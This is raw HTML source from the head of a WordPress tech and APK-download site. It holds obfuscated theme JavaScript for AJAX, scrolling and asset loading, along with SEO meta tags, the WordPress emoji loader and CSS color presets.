_0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 